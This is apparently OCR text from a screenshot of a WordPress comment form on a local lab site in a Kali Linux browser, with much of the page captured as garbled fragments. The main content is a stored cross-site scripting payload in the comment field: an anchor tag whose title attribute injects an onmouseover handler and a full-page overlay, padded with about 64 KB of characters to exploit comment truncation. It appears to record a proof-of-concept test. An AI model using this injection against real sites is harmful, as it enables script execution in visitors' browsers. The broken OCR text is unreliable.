 wpdistillery.vm Search
ffensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
4 0 New Edit Page Howdy, admin
2018
COMMENT
<a title='x onmouseover=alert(unescape(/hello%20world/.source))
style=position:absolute;left:0;top:0;width:5000px;height:5000px
AAAAAAAAAAAA...[64 kb]..AAA'></a>
IES
ized
S
RSS
s.org
You may use these HTML tags and attributes: <a href="" title=""> <abbr
title=""> <acronym title=""> <b> <blockquote cite=""> <cite> <code> <del
datetime=""> <em> <i> <q cite=""> <s> <strike> <strong>
POST COMMENT